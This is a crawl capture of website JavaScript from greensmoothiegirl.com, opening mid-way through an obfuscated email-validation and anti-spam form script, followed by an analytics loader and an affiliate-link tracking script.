bf3de95+0xd8c6f6a)),_0x516e90=_0x18bf36(_0x516e90,_0x34ae46,_0x3bbf8c,_0x152c4a,_0x228371[-0x491+0xb*0x27e+-0x16cf],-0x1f45+0x1092+-0x1*-0xeca,-(-0x8196d023+-0x3e8be99*-0x11+0xcb599*0xa1a)),_0x152c4a=_0x59c7cb(_0x152c4a,_0x516e90,_0x34ae46,_0x3bbf8c,_0x599a47[-0x27*-0x4d+0x1841+-0x23ef],-0x236c+0x1571+0xdff,0x163*0x1abe05+0x50efb50b+-0x24c*0x21b41f),_0x3bbf8c=_0x541f80(_0x3bbf8c,_0x152c4a,_0x516e90,_0x34ae46,_0x1bb79d[0x1d66+0x26cf+0x397*-0x13],0x1*0x13c3+-0x72*-0x1f+-0x1*0x2186,-(-0x3ec*0x82f00+-0x1d9f74a6+-0x16*-0x3c6d8c2)),_0x34ae46=_0x395782(_0x34ae46,_0x3bbf8c,_0x152c4a,_0x516e90,_0x133490[-0x1d4b+0x16cb+0x683],0x1c65+-0xf10+-0xd45,-(-0x259*0x8411+-0x45d*-0x2dcf5+-0x1*-0x1fc8c263)),_0x516e90=_0x117ffe(_0x516e90,_0x34ae46,_0x3bbf8c,_0x152c4a,_0x3c46e0[0xb*0x10f+-0x8f*0x35+0x11fc],-0x398*-0x2+0x2704+-0xf*0x313,-0x4759ebb+0x2c5b37e+0x6380842),_0x152c4a=_0x5958f0(_0x152c4a,_0x516e90,_0x34ae46,_0x3bbf8c,_0x3e8cc3[-0x1*-0x20bf+0x3*0x3c5+-0x2c05],0x22c8+-0x183c+-0xa88,-(0x5*-0xeb91d95+0x3601abdb+0x39c717d5)),_0x3bbf8c=_0x35432f(_0x3bbf8c,_0x152c4a,_0x516e90,_0x34ae46,_0x2f7fee[0x2*0x116+-0x90d*0x1+0x6ed],0x127*0x13+-0x246b+0xe91,-(-0x8f5f19*-0x7+-0xd*0x760f71+0x11*0x199db99)),_0x34ae46=_0x1f6820(_0x34ae46,_0x3bbf8c,_0x152c4a,_0x516e90,_0x1f17e7[-0x605*0x1+0x26fb*0x1+-0x20e7],0x223*-0x6+-0x19be+-0x6*-0x670,-0x13*-0xf976a3+0xf831a*0x385+-0x2979bba3),_0x516e90=_0x3366c3(_0x516e90,_0x34ae46,_0x3bbf8c,_0x152c4a,_0x1160f9[0xdb4*0x1+0x1*0x1533+-0x22e5],-0x133b+0x5ff+-0x3*-0x471,-(-0x5a2c5335+-0x492ab374+0xdeaab044)),_0x152c4a=_0x41d002(_0x152c4a,_0x516e90,_0x34ae46,_0x3bbf8c,_0x44be6c[-0x717+0x1271+0x1*-0xb5a],-0x2*0x8c3+0x2303+0x11*-0x107,-(-0xd6eecf+-0x107e022*-0x2+0xa9e0c47)),_0x3bbf8c=_0x3871be(_0x3bbf8c,_0x152c4a,_0x516e90,_0x34ae46,_0xa0a6cc[0xa9f+-0x1359+0xf9*0x9],0x8b*0x47+-0x1a*0x125+0x53*-0x1b,-0x1*0x481e4f60+-0x1b7a*0xce51+0xa16e2c91),_0x34ae46=_0x59c8f6(_0x34ae46,_0x3bbf8c,_0x152c4a,_0x516e90,_0x3a25d8[-0x922+0x7*0x13a+0x9a*0x1],0xc9f+0x1e7f*-0x1+0x11ef,-(-0x1cfd29*0x20f+-0x31e20227+0xc1fb05e7)),_0x516e90=_0x2137f3(_0x516e90,_0x34ae46,_0x3bbf8c,_0x152c4a,_0x52c324[-0x14cc*0x1+0xff6+0xb*0x71],0x1767*0x1+-0x1311*0x1+0x441*-0x1,-(-0xc9aa72+0x60b4f88+-0x1*0x1d5454f)),_0x152c4a=_0x526f68(_0x152c4a,_0x516e90,_0x34ae46,_0x3bbf8c,_0x16ee55[-0x5f4+-0x7df*0x2+0x15be],-0x5d9+-0x1091*-0x2+0x7*-0x3e5,-0xc88*-0xf3293+0x7285*0x1230d+0x1*-0xdb496816),_0x3bbf8c=_0x2fcc19(_0x3bbf8c,_0x152c4a,_0x516e90,_0x34ae46,_0x5d66af[-0x20+0x267f+0x1eb*-0x14],0x1*-0x157d+-0x13*0xcb+0x4*0x926,-(-0x2657809*0x59+0x180554f9*-0x5+-0x4c6e*-0x5d6fa)),_0x34ae46=_0x4e9139(_0x34ae46,_0x3bbf8c,_0x152c4a,_0x516e90,_0x24f90e[0x11f+0x2409+-0x2*0x128f],0x2*-0xb95+0x26fc+0x327*-0x5,-(0x1*-0x1eb083+0x173e9d+0x177d69*0x1)),_0x516e90=_0x2070dd(_0x516e90,_0x34ae46,_0x3bbf8c,_0x152c4a,_0x145cd5[-0x16*-0x4c+0x1*-0x12e3+0xc5c],0x1e27+0x1f66*0x1+-0x3d78,-(-0x46e5f03e+0x1c5*0x5b4bc9+-0x1d4fa0*-0x116)),_0x152c4a=_0x1d1075(_0x152c4a,_0x516e90,_0x34ae46,_0x3bbf8c,_0x3ab4f6[-0x3e*0x2e+0xc*0x309+-0x1940],0x1325+-0x1037+-0x2e8,0xd083400c+0x612f8402+0xc20a45bf*-0x1),_0x3bbf8c=_0x14f3ac(_0x3bbf8c,_0x152c4a,_0x516e90,_0x34ae46,_0x4c688e[-0x26fb+0x1991+-0x1*-0xd79],0x376*0xb+-0x1268+-0x13a0,-(0x168b011+-0x1*0x17004af+0x1da6dbe)),_0x34ae46=_0x25ead9(_0x34ae46,_0x3bbf8c,_0x152c4a,_0x516e90,_0x3645a5[-0x1622+0x272+0x13b6],-0x73c+-0x6ef+0xe3a,-(0x5a16*-0x1fe33+-0x17*-0x129b503+0xf5c94009)),_0x516e90=_0xde48d8(_0x516e90,_0x34ae46,_0x3bbf8c,_0x152c4a,_0x3cf8ee[-0x25*0x91+-0x236c+0x386e],-0xe*0x1b3+-0x1c*0x119+-0x1*-0x369b,-0x31b*0x26e662+-0xd1f*0x6b6e6+0x11eef57d1),_0x152c4a=_0x43b6e3(_0x152c4a,_0x516e90,_0x34ae46,_0x3bbf8c,_0x39e16e[-0x8*-0x10+0x7*0x167+-0x9*0x125],-0x3d*-0x1b+0xec1*-0x2+0x1719,-(0x97*-0x1c16f6+0x1*0xc95aa7+0x1874b1f1)),_0x3bbf8c=_0x1142dd(_0x3bbf8c,_0x152c4a,_0x516e90,_0x34ae46,_0x33470f[0x1c98+0x920+-0x3*0xc8f],-0x247a+-0x11a0*-0x1+0x12e4*0x1,-(0x22ec01ee+-0x3d673b*0xcb+0x2*0x2844f3d3)),_0x34ae46=_0x127510(_0x34ae46,_0x3bbf8c,_0x152c4a,_0x516e90,_0x231914[-0x2*-0x5a2+-0x893+-0x3*0xe5],-0x3e*0x16+0x43*-0x9+-0x3df*-0x2,-0x3045*0xee39+0x4cbb106e+0x5*0x234bb22),_0x516e90=_0x2e204a(_0x516e90,_0x34ae46,_0x3bbf8c,_0x152c4a,_0x47ebe7[-0x145b+0xba1*-0x1+0x2005],-0x26cd+-0x1*-0x172+0x2570,-(0x581ad66*0x2+0xd9a6e3*0x1d+0x4*-0x3cc8585)),_0x4a3069[0x10eb*-0x1+-0xeeb+0x1fd6]=_0x586746(_0x152c4a,_0x5e2fc7[-0x224e*-0x1+-0x1*-0x1db+-0x2429*0x1]),_0x22a9bf[-0x2097+0x11ec+0x3*0x4e4]=_0xdf49c(_0x516e90,_0x430458[-0x4de*-0x1+0x23d5*-0x1+0x1ef8]),_0x3a8f64[0xe97+-0x24cc+0x1637*0x1]=_0x35b595(_0x34ae46,_0x5e5964[-0x1f3*0x2+-0x156b+0x871*0x3]),_0xb504de[0x2*-0x1d5+0x8*0x202+-0xc63]=_0x216c12(_0x3bbf8c,_0x22e162[-0x1*-0x17a9+-0x198+-0x160e])}else{const _0x1858c6=_0x5c38c3[_0xc3586d(0x285,0x341,0x366,0x1da)]['querySelec'+'torAll'](_0x52e5eb(0x2c7,0x409,0x312,0x23c));_0x1858c6[_0xc3586d(0x40,0xe5,0x183,0x190)](_0x64fb3d)}}}}}}}),_0x1db040={};function _0x47b01f(_0x42f3e0,_0x5ceff3,_0x48207b,_0x4bd1b5){return _0x311fd7(_0x42f3e0-0x10,_0x4bd1b5,_0x48207b-0x138,_0x42f3e0-0x308)}_0x1db040[_0x47b01f(0x529,0x6ff,0x50b,0x6b2)]=!![],_0x1db040[_0x456374(0x1cf,0xd5,0x152,0x77)]=!![],_0x1db040[_0x47b01f(0x40d,0x2b5,0x60a,0x498)]=!![],_0x1db040['attributeF'+_0x47b01f(0x6fb,0x580,0x802,0x71c)]=['action'],_0x593150[_0x47b01f(0x5e1,0x4e3,0x641,0x431)](document[_0x456374(0x3e3,0x389,0x3af,0x422)],_0x1db040)},'setupEventHandlers':()=>{function _0x8ee8bc(_0x5f26c6,_0x302ab8,_0x2b2f05,_0x59c55d){return _0x54a4b7(_0x5f26c6-0x7e,_0x302ab8-0x59d,_0x59c55d,_0x59c55d-0xcf)}function _0x5b9a78(_0x5deff2,_0x5e1af6,_0x58347a,_0x3ae878){return _0x311fd7(_0x5deff2-0x1db,_0x58347a,_0x58347a-0x146,_0x3ae878-0x1f0)}document[_0x8ee8bc(0x433,0x5ba,0x6f4,0x69d)+_0x8ee8bc(0x758,0x664,0x5bd,0x4f0)](_0x8ee8bc(0x5bc,0x663,0x4bc,0x719),_0x56b6e3=>{function _0x1bd058(_0x344f63,_0x541763,_0x3ba5fa,_0xf98353){return _0x8ee8bc(_0x344f63-0x1d5,_0xf98353- -0x2ee,_0x3ba5fa-0x101,_0x3ba5fa)}function _0x1bb82f(_0x4b7e7f,_0x12b7b8,_0x1b79c8,_0x885de2){return _0x5b9a78(_0x4b7e7f-0x1aa,_0x12b7b8-0x14,_0x885de2,_0x12b7b8- -0x1bd)}if(_0xb5c8c9[_0x1bd058(0x3c,0x66,0x1be,0x140)+'ms'][_0x1bd058(0x24f,0x9,0x1a8,0x16c)](_0x56b6e3.target)){if('HsfeR'!==_0x1bd058(0x3c5,0x3e0,0xb1,0x20e))_0x390e46=_0x55558b*(-0x1*0x1843+0x105e+0x7e7);else return _0x56b6e3[_0x1bb82f(0x3a7,0x4e5,0x60a,0x568)+_0x1bb82f(0x2d1,0x381,0x2b0,0x336)](),_0x5d7e91.log(_0x1bd058(0x58c,0x292,0x52e,0x3c0)+_0x1bb82f(0x3c4,0x3c2,0x486,0x25e)+'ked\x20due\x20to'+_0x1bb82f(0x10b,0x133,-0x31,0x1ff)+'n'),![]}})},'debouncedShowSuggestion':null,'smartDebouncedShowSuggestion':null,'initialize':()=>{function _0x5efcf4(_0xa77ab7,_0x5a9615,_0x4c8963,_0x3cfee3){return _0x54a4b7(_0xa77ab7-0x1e3,_0x3cfee3-0x255,_0x4c8963,_0x3cfee3-0x15a)}function _0x7e38b7(_0x55e969,_0x29008,_0x42137a,_0x336461){return _0x311fd7(_0x55e969-0x98,_0x55e969,_0x42137a-0x155,_0x29008-0x2e3)}if(_0x7e38b7(0x75a,0x7aa,0x7a1,0x908)===_0x7e38b7(0x5c8,0x5f0,0x617,0x6fa))_0x3e99eb[_0x1488ee.length-(-0x33e*0x9+0xdf7+0xf39)]=_0x1a234f[_0x5efcf4(0x4c,0x208,0xc1,0x120)];else try{if(_0x489a2c[_0x5efcf4(0x1e4,0x197,0x1de,0x18d)]){if('RnYkp'==='fbMaf')return;else{if(!_0x3221a2[_0x7e38b7(0x5c9,0x55b,0x553,0x360)+'m']())return _0x5d7e91[_0x7e38b7(0x490,0x511,0x4fd,0x473)]('No\x20forms\x20f'+_0x5efcf4(0x3fa,0x56b,0x2da,0x46b)+_0x5efcf4(0x2e4,0x1b4,0x248,0x1ec)+_0x5efcf4(0x267,0x385,0x259,0x2cb)+'n'),![];return _0x4ec9d9[_0x5efcf4(-0x162,0x91,-0xfd,0x8a)+_0x7e38b7(0x56a,0x5ac,0x761,0x53d)](),_0x4ec9d9[_0x7e38b7(0x513,0x4ee,0x319,0x4d1)+'Handlers'](),_0xb5c8c9[_0x7e38b7(0x579,0x54c,0x711,0x700)+'d']=!![],_0x5d7e91[_0x7e38b7(0x467,0x505,0x632,0x6ae)](_0x7e38b7(0x40b,0x53a,0x3ee,0x67f)+'tion\x20mode\x20'+_0x7e38b7(0x57b,0x54c,0x726,0x545)+'d'),!![]}}if(typeof window[_0x7e38b7(0x6e5,0x729,0x57c,0x908)]===_0x7e38b7(0x5c7,0x688,0x6a1,0x860))return![];if(!_0x3221a2['isValidFor'+'m']()){if(_0x5efcf4(0x282,0x351,0x12a,0x18e)==='iClqA')_0x408927(()=>{function _0x46057c(_0x23846b,_0x272bee,_0x5128d8,_0x57b11b){return _0x5efcf4(_0x23846b-0x141,_0x272bee-0xdc,_0x5128d8,_0x272bee- -0x24d)}_0x1cbdf9['smartDebou'+_0x46057c(-0x2fc,-0x109,-0x1fd,0xda)+'ggestion'](_0x1c7b75,_0x427e66)},0x1*0x1726+0x4*-0x536+-0x5*0x62);else return _0x5d7e91[_0x7e38b7(0x5a8,0x511,0x323,0x3ec)]('Invalid\x20do'+_0x5efcf4(0x1a9,0x115,0x3d,0x1b7)+_0x5efcf4(0x1b0,0x23a,0x38c,0x3ad)),![]}const _0x309b14=Array[_0x5efcf4(0x464,0x488,0x4f0,0x32e)](window[_0x5efcf4(0x4e1,0x3fe,0x4f4,0x3f8)])?window.emailfield:[window[_0x5efcf4(0x40a,0x3f2,0x216,0x3f8)]];let _0x5224d6=![];for(const _0x55a3eb of _0x309b14){_0x4ec9d9[_0x5efcf4(0x4d,0x2c8,0xe6,0x21b)+_0x7e38b7(0x5ee,0x602,0x5fa,0x791)](_0x55a3eb)&&(_0x5224d6=!![])}return _0x5224d6&&!Array.isArray(window[_0x5efcf4(0x34f,0x31b,0x240,0x3f8)])&&(window[_0x5efcf4(0x309,0x468,0x350,0x3f8)+'id']=_0xdc6ef5[_0x7e38b7(0x612,0x794,0x849,0x784)](window.emailfield)),_0x5224d6&&_0x4ec9d9['setupEvent'+_0x7e38b7(0x4f2,0x5a8,0x53c,0x645)](),_0xb5c8c9[_0x5efcf4(0x2db,0x318,0x1db,0x21b)+'d']=_0x5224d6,_0x5224d6}catch(_0x1fcc74){return'aTLcu'===_0x7e38b7(0x349,0x47f,0x661,0x306)?_0x4fdcfc(_0x1a4402&_0x8078bc|_0x56e4e6&~_0x2f2b60,_0x36e559,_0xb5fc99,_0x12d697,_0x387b71,_0x544403):(_0x5d7e91[_0x7e38b7(0x3bb,0x511,0x47e,0x66d)](_0x5efcf4(-0x83,0x7,-0x10f,0xd4)+'nitialize:',_0x1fcc74),![])}}};_0x4ec9d9['debouncedS'+_0x311fd7(0x11c,-0xf1,0x264,0xff)+_0x311fd7(0x16a,0x1ad,0x4ad,0x2ed)]=_0x5d7e91[_0x311fd7(0x366,0x4e4,0x2dc,0x30c)](_0x4ec9d9['showSugges'+_0x54a4b7(-0x101,0xf0,-0x53,0x19b)],_0x532626),_0x4ec9d9['smartDebou'+_0x54a4b7(-0x161,-0x111,-0xa6,-0x2f2)+_0x54a4b7(0x1cc,0xcd,-0xb2,-0xdb)]=_0x5d7e91['smartDebou'+_0x311fd7(0x405,0x45f,0x577,0x3f9)](_0x4ec9d9[_0x54a4b7(0x111,0x8e,0x12a,0x1c9)+'tion'],_0x532626*(-0x1*-0x17f1+0x1afb*-0x1+0x5*0x9c)),window[_0x54a4b7(-0x10a,0xc0,0x9c,-0x8d)+_0x311fd7(0x3c0,0x10f,0x3c0,0x281)]=_0x544c95=>{const _0x339208=_0x465dad(_0x544c95['toLowerCas'+'e']());function _0x1b400f(_0x21c77a,_0x26799e,_0x563019,_0x4f1fac){return _0x54a4b7(_0x21c77a-0x1ac,_0x26799e-0x252,_0x21c77a,_0x4f1fac-0x13d)}function _0xf5ce13(_0xa63a17,_0x242e59,_0x4fb4d3,_0x18ff4d){return _0x54a4b7(_0xa63a17-0x11e,_0x242e59-0x556,_0x18ff4d,_0x18ff4d-0xe7)}return console.log(_0x1b400f(0x5e,0x215,0x3fc,0x183)+_0x544c95+_0x1b400f(0x165,0x1d5,0x9,0x1)+_0x339208),_0x339208},window[_0x311fd7(0x1a6,0x2b3,0x2ec,0x1fa)]=(_0x163ed8,_0x54cb8b)=>{if(_0x54cb8b[_0xf35849(-0x10d,-0xc8,-0x1bb,-0x123)]){const _0x4b9ef2=_0x54cb8b[_0xf35849(-0x10d,-0x2b8,-0x1a2,0x3c)];_0x54cb8b[_0x29fbc9(0x22f,0x44,0x368,0x75)]=_0x1a6df1=>_0x4b9ef2(_0x163ed8,_0x1a6df1)}function _0xf35849(_0x4e6d6a,_0x15ab20,_0x58ed4c,_0x2b2498){return _0x54a4b7(_0x4e6d6a-0x1ee,_0x4e6d6a- -0x71,_0x15ab20,_0x2b2498-0x1e1)}if(_0x54cb8b[_0x29fbc9(0x384,0x2f1,0x4c6,0x346)]){if(_0x29fbc9(0x23f,0x3d5,0x2e1,0x222)!==_0x29fbc9(0x482,0x571,0x4b2,0x4b0)){const _0x4674a2=_0x54cb8b[_0x29fbc9(0x384,0x1b2,0x225,0x3d3)];_0x54cb8b.empty=()=>_0x4674a2[_0xf35849(0x13b,-0x32,0x174,0x1a7)](null,_0x163ed8)}else{const _0x221d20=_0x1b3aca?function(){if(_0x4e3dc5){const _0x53e9cb=_0x41f446.apply(_0x13cd7f,arguments);return _0x4bfaa1=null,_0x53e9cb}}:function(){};return _0x2e7d0d=![],_0x221d20}}function _0x29fbc9(_0x288377,_0x1e48a5,_0xc3dc7b,_0x1691e6){return _0x54a4b7(_0x288377-0x13f,_0x288377-0x2cb,_0xc3dc7b,_0x1691e6-0x1e5)}_0x54cb8b.email=_0x163ed8[_0xf35849(0x109,0x141,-0xd,0x27e)],_0x128415.run(_0x54cb8b)},window[_0x311fd7(0x379,0x91,0x2d0,0x20f)+_0x54a4b7(0x1ce,-0x4,0x47,-0x1e9)]=(_0x2fb98b,_0x35ed46,_0xd15eb5)=>{try{if(_0x3e5102(0x30b,0x1ca,-0x29,0x7)!==_0x21e1ce(0x78,0x239,0x105,-0x22))_0x300e79.style.color=_0x3e5102(0x3be,0x42e,0x605,0x29d),_0x1d9bf8[_0x3e5102(0x2a7,0x35b,0x194,0x1d5)][_0x3e5102(0x4bf,0x3c1,0x46f,0x38b)+'omStyle']='solid';else{const _0x54b790=_0xd15eb5||window[_0x3e5102(0x4fa,0x4a5,0x2c8,0x58e)+'id'],_0xecfa1a=_0x35ed46===_0x3e5102(0x310,0x45b,0x52b,0x378)?document[_0x21e1ce(0x105,0x1b7,0x76,-0x62)+_0x3e5102(0x69b,0x4f3,0x670,0x574)](_0x54b790):document['querySelec'+'tor'](_0x21e1ce(0x2e5,0x472,0x30e,0x286)+'=\x22'+_0x54b790+'\x22]');if(_0xecfa1a)_0xecfa1a[_0x21e1ce(0x34c,0x4aa,0x3b7,0x56e)]=_0x2fb98b;const _0x328f9c=_0xecfa1a?.[_0x21e1ce(0x198,0x264,0x179,0x5a)]('.spamkill-'+_0x3e5102(0x38e,0x267,0x463,0x3fa))?.['querySelec'+_0x21e1ce(0x196,-0x12,0x1a3,-0x41)]('.spamkill-'+_0x21e1ce(0x228,-0xf0,0x98,0x11));_0x328f9c&&('FeGfY'!==_0x21e1ce(0xec,0x127,0x16c,0x310)?_0x5d528e*=-0xb46+-0xd*-0x14d+-0x1e1*0x3+0.7:(_0x328f9c[_0x21e1ce(0x154,0x1a6,0x296,0x1d2)].opacity='0',setTimeout(()=>{function _0x11d7e3(_0x3f3547,_0xa96354,_0x34b61b,_0x50107a){return _0x3e5102(_0x3f3547-0x88,_0xa96354- -0x98,_0x34b61b,_0x50107a-0x102)}function _0x3e97d6(_0x773398,_0x4eab2a,_0x131b8e,_0x32dd4c){return _0x3e5102(_0x773398-0x5a,_0x32dd4c-0x11,_0x4eab2a,_0x32dd4c-0x1ca)}if(_0x11d7e3(0x2d2,0x1bc,0x30c,0x35e)!==_0x3e97d6(0x3cd,0x1dd,0x394,0x2b5)){if(_0x328f9c){if(_0x3e97d6(0x25f,0x552,0x23a,0x430)!=='WbUUw')_0x328f9c[_0x11d7e3(0x1c6,0x306,0x3ca,0x402)]='',_0x328f9c[_0x3e97d6(0x504,0x46e,0x264,0x36c)][_0x11d7e3(0xfb,0x233,0x102,0x1fe)]=_0x11d7e3(0x234,0x3ff,0x544,0x36e),_0x328f9c[_0x11d7e3(0x220,0x2c3,0xca,0x496)][_0x11d7e3(0x2e1,0x320,0x283,0x24a)]='1';else{const _0x23918b=_0x28dad4[_0x3ae4b3]+_0x73dc70*_0x3558e0,_0x117388=_0x279cf1[_0x11d7e3(0xeb,0x2ca,0x291,0x175)](_0x23918b/_0x34dd62);_0x2d4c3f=_0x23918b%_0x1362d3;if(_0x1dbb32[_0x3e97d6(0x2c9,0x4c5,0x2e7,0x332)]||_0x117388)_0x42171a[_0x11d7e3(0x35d,0x456,0x42b,0x2e2)](_0x117388)}}}else _0x4d7adf(_0x26509b),_0x33b3c0[_0x11d7e3(0x42a,0x32c,0x45a,0x2ba)]()},0x20e3+0x14d*-0x3+0x2*-0xde8)))}}catch(_0x49b1e3){if(_0x3e5102(0x27a,0x16b,0x20d,0x356)==='Fuwpz')return _0x20dc55;else _0x5d7e91[_0x21e1ce(0x18,0xa4,0x1c8,-0x1d)](_0x3e5102(0x289,0x20d,0x334,0x72)+'ill_sugges'+'tion:',_0x49b1e3)}function _0x21e1ce(_0x2ca4ff,_0x9b1a7,_0x12e232,_0x29771d){return _0x54a4b7(_0x2ca4ff-0x95,_0x12e232-0x23d,_0x29771d,_0x29771d-0x184)}function _0x3e5102(_0x5bdcbb,_0x466321,_0x3eb580,_0x22d2ed){return _0x54a4b7(_0x5bdcbb-0x1cf,_0x466321-0x302,_0x3eb580,_0x22d2ed-0x99)}return![]},window['showsugges'+'tion']=_0x4ec9d9['debouncedS'+'howSuggest'+_0x311fd7(0x326,0x325,0x1e7,0x2ed)],window[_0x54a4b7(0x10d,0x1cf,0x1e0,0x26c)+_0x54a4b7(0x258,0xb4,-0x115,0x5c)]=_0x4ec9d9[_0x311fd7(0x3d2,0x460,0x2b5,0x269)];const _0x1835e0=()=>{function _0x3dfa88(_0x3b93c3,_0x1c26db,_0x16f58c,_0x1772ce){return _0x311fd7(_0x3b93c3-0xa5,_0x1772ce,_0x16f58c-0x177,_0x3b93c3-0x159)}function _0x5c9d8b(_0x3a95b0,_0x4ba6c9,_0x22ca20,_0x57cc30){return _0x311fd7(_0x3a95b0-0x23,_0x4ba6c9,_0x22ca20-0x55,_0x3a95b0- -0xc)}if(!_0x4ec9d9[_0x3dfa88(0x3c2,0x389,0x565,0x3a8)]()){if(_0x5c9d8b(0x31b,0x338,0x32c,0x3d0)==='SKXcY')return _0xba37a4[_0x3dfa88(0x37b,0x2dd,0x18f,0x50d)](_0x5c9d8b(0x40d,0x26f,0x2aa,0x355)+_0x5c9d8b(0x26d,0x272,0x44a,0x411)),![];else try{const _0x9fff12=new MutationObserver((_0x4597f0,_0x1660f9)=>{function _0x351d13(_0x20e193,_0x2998c0,_0x506694,_0xabdbaa){return _0x3dfa88(_0x20e193-0x153,_0x2998c0-0x72,_0x506694-0xa2,_0xabdbaa)}function _0x35971d(_0x34d528,_0x4d8646,_0xcd74cc,_0x263418){return _0x5c9d8b(_0x34d528-0x310,_0x263418,_0xcd74cc-0x33,_0x263418-0x35)}_0x35971d(0x694,0x829,0x706,0x7f0)===_0x35971d(0x757,0x94b,0x677,0x664)?_0x4f1a15++:typeof window[_0x351d13(0x6f2,0x6d7,0x6c2,0x887)]!==_0x35971d(0x6a9,0x527,0x535,0x5e8)&&_0x4ec9d9[_0x35971d(0x56d,0x57d,0x745,0x470)]()&&_0x1660f9[_0x351d13(0x611,0x689,0x778,0x443)]()}),_0xf8cd16={};_0xf8cd16.childList=!![],_0xf8cd16[_0x5c9d8b(0x2a1,0x381,0x300,0x44f)]=!![],_0xf8cd16[_0x5c9d8b(0xf9,-0x96,-0x7c,0x6)]=![],_0xf8cd16[_0x5c9d8b(0x1e2,0x25c,0x5,0x35e)+'ata']=![],_0x9fff12[_0x3dfa88(0x432,0x33a,0x2e5,0x4cb)](document[_0x5c9d8b(0x182,-0x5f,0x2ff,0x353)+_0x3dfa88(0x537,0x6b6,0x6ca,0x601)],_0xf8cd16);let _0x20c86d=0x170f*-0x1+0x848+-0x61*-0x27;const _0x327d65=setInterval(()=>{_0x20c86d++;function _0x1bdd7d(_0x452a45,_0x930832,_0x37c18b,_0x8270c5){return _0x3dfa88(_0x452a45- -0x288,_0x930832-0x82,_0x37c18b-0x4c,_0x930832)}function _0x2910df(_0x272dfe,_0x464c6c,_0xd1c025,_0x1c61ed){return _0x5c9d8b(_0x272dfe-0x33d,_0xd1c025,_0xd1c025-0x13,_0x1c61ed-0xb8)}if(typeof window[_0x2910df(0x777,0x8f7,0x59d,0x6fc)]!==_0x1bdd7d(0x276,0x10e,0x1bc,0x354)&&_0x4ec9d9.initialize())clearInterval(_0x327d65),_0x9fff12.disconnect();else _0x20c86d>=_0x317b5a&&(_0x1bdd7d(0x212,0x12e,0x8b,0x231)===_0x2910df(0x458,0x4bb,0x586,0x284)?(_0x59bdbe[_0x1bdd7d(0x210,0xf9,0x2c7,0x1f7)]='',_0x29e3ca.style[_0x1bdd7d(0x13d,-0x35,0x258,0x2f5)]=_0x1bdd7d(0x309,0x372,0x40d,0x1e9),_0x5428f4[_0x2910df(0x62d,0x65f,0x532,0x77a)][_0x2910df(0x739,0x726,0x702,0x72c)+'r']=_0x1bdd7d(0x86,0x13c,-0x104,0x17c)):(clearInterval(_0x327d65),_0x9fff12.disconnect()))},_0x5a7128)}catch(_0x488b45){_0x5c9d8b(0x2ed,0x3e0,0x397,0x2be)===_0x3dfa88(0x3cc,0x5ae,0x35c,0x328)?_0x3e7f35&&_0x281770[_0x3dfa88(0x576,0x637,0x688,0x569)]===_0x297366&&(_0x61e826['lastSugges'+'tionCache'][_0x5c9d8b(0x380,0x361,0x370,0x56f)](_0x8e21df,_0x10dd7a),_0x4ae761(_0x307bef,_0x336d33)):_0x5d7e91[_0x3dfa88(0x387,0x345,0x424,0x3d1)](_0x3dfa88(0x417,0x3cb,0x2ab,0x2fd)+'ing\x20up\x20ini'+'tializatio'+_0x3dfa88(0x3d3,0x467,0x39d,0x596)+'s:',_0x488b45)}}};document.readyState===_0x311fd7(0xd9,0x204,0x163,0x14a)?document['addEventLi'+_0x311fd7(0x223,0x40a,0x36c,0x36a)](_0x311fd7(0x28d,0x1c8,0x2db,0xf8)+_0x54a4b7(0x44,0x9f,-0x124,0x22e),_0x1835e0):_0x1835e0()})())

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://greensmoothiegirl.com/wp-content/cache/min/1/v2/615/wr-58a2955401f714e2b833b6cda6732b55.js?ver=1764710992
body_size: -413
content:
window.wrWidgetSettings=window.wrWidgetSettings||{'clickbank':!1,'hubspot':!1,'legacyBrowsers':!1,'gClick':!1,'organic':!0,'minTimeMinutes':10080,'organicDomains':['greensmoothiegirl.com'],'paypalEC':!1,'facebookOCT':!1,'cId':615};window.loadWR=window.loadWR||function(i){var e,o=document.getElementsByTagName('head')[0];e=document.createElement('script');e.async=1;e.src=i;o.appendChild(e)};loadWR('https://widget.wickedreports.com/widget.js')

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://greensmoothiegirl.com/wp-content/cache/min/1/wp-content/mu-plugins/gsg-site-customization/lib/modifications/includes/myjs/affiliate-tracking.js?ver=1764710986
body_size: 5
content:
(function($){$(window).on("load",function(){var affstore=localStorage.getItem('affStore');var afffetch=getParameterByName('affiliate');var affhref,affhrefnew,affend;function getParameterByName(name,url){if(!url)
url=window.location.href;name=name.replace(/[\[\]]/g,'\\$&');var regex=new RegExp('[?&]'+name+'(=([^&#]*)|&|#|$)'),results=regex.exec(url);if(!results)
return null;if(!results[2])
return null;return decodeURIComponent(results[2].replace(/\+/g,' '))}
function updateURLParameter(url,param,paramVal){var newAdditionalURL="";var tempArray=url.split("?");var baseURL=tempArray[0];var additionalURL=tempArray[1];var temp="";if(additionalURL){tempArray=additionalURL.split("&");for(var i=0;i<tempArray.length;i++){if(tempArray[i].split('=')[0]!=param){newAdditionalURL+=temp+tempArray[i];temp="&"}}}
var rows_txt=temp+""+param+"="+paramVal;return baseURL+"?"+newAdditionalURL+rows_txt}
function linkReplace(target){$('a').each(function(){affhref=$(this).attr('href');if(affhref!=null&&affhref!=undefined){if(affhref.indexOf('shop.greensmoothiegirl')!=-1){if(affhref.indexOf('affiliate')!=-1){affhrefnew=updateURLParameter(affhref,'affiliate',target);$(this).attr('href',affhrefnew)}else{if(affhref.indexOf('?')!=-1){sep='&'}else{sep='?'}
affend=sep+'affiliate='+target;$(this).attr('href',affhref+affend);$(this).attr('rel','nofollow')}}}})}
if(affstore!=undefined&&affstore!=null){if(afffetch!=undefined&&afffetch!=null){if(affstore==afffetch){linkReplace(affstore)}else{localStorage.removeItem("affStore");localStorage.setItem('affStore',afffetch);linkReplace(afffetch)}}else{linkReplace(affstore)}}else{if(afffetch!=undefined&&afffetch!=null){localStorage.setItem('affStore',afffetch);linkReplace(afffetch)}}})})(jQuery)

--- FILE ---
content_type: text/javascript
request_url: https://protect.spamkill.dev/v1/jscript.php
body_size: 382997
content:
